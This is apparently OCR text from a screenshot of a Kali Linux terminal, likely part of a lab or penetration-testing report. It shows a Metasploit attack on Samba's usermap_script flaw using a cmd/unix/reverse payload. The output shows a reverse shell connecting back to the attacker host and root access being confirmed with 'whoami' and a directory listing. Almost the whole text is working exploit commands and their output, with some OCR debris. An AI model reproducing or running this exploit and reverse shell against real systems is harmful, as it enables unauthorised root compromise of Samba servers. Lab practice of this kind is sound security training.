 1 2 3 4
2025-03-30
root@kali: /home/kali
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.214.132:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LtaudgArHyj8ILYy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\nLtaudgArHyj8ILYy\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.214.132:4444 → 192.168.214.139:39268) at 2025-03-30 05:51:33 +0200
whoami
root
ls
}
6?R
A9R
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
p
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Scan Details
Vulnerabilities